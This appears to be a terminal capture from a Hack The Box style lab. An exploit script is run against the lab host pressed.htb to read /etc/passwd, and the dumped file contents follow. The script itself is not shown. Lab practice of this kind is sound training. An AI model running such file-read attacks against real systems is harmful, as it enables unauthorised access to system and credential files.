 ┌──(kali㉿kali)-[~/htb-labs/pressed]
└─$ python3 exploit.py http://pressed.htb /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin